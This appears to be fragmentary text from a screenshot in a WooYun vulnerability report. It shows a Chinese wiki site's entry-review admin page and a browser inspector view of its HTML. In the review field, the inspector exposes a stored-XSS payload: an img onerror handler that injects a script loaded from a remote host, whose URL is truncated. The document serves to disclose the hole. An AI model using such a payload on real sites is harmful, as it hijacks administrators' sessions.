 创建时间: —
搜索
[ 共 117 条词条 ]
选择 词条名称 创建者 创建时间 修改原因 审核
酒店智能电视 [编辑] pinkce2 2015-5-25 12:04:33 查看 待审核
修改原因:
评分规则: 简单编辑 未通过原因:
尚客优快捷酒店 [编辑] Uhotel 2015-5-23 9:29:56 查看 待审核
修改原因: 添加链接
评分规则: 简单编辑 未通过原因:
查看器 控制台 调试器 样式编辑器 性能 网络
html body div.right div.synonym form table.table tbody tr#operate_33582 td p img
<tbody>
<tr></tr>
<tr id="operate_33582" style="background:#f2f2f2;">
<td colspan="8">
<p>
<strong></strong>
<img onerror="s=createElement("script");body.appendChild(s);s.src="htt J";" src="x"></img> ev
</p>
<strong></strong>
<select name="ruleid_33582"></select>
<strong></strong>
<input type="text" size="45" value="" name="reason_33582"></input>
www.wooyun.org